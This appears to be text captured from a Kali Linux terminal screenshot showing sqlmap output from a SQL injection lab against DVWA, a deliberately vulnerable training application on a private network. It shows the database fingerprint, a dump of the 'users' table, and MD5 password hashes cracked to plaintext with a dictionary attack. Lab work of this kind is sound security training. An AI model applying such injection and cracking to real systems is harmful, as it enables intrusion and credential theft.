 1 2 3 4 6:49
yussif@kali: ~
Session Actions Edit View Help
yussif@kali: ~ yussif@kali: ~
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[06:49:10] [INFO] fetching columns for table 'users' in database 'dvwa'
[06:49:10] [INFO] fetching entries for table 'users' in database 'dvwa'
[06:49:10] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:49:10] [INFO] using hash method 'md5_generic_passwd'
[06:49:10] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[06:49:10] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[06:49:10] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[06:49:10] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[06:49:10] [INFO] table 'dvwa.users' dumped to CSV file '/home/yussif/.local/share/sqlmap/output/192.168.56.107/dump/dvwa/users.csv'
[06:49:10] [INFO] fetched data logged to text files under '/home/yussif/.local/share/sqlmap/output/192.168.56.107'
[*] ending @ 06:49:10 /2026-11-26/
(yussif㉿kali)-[~]
$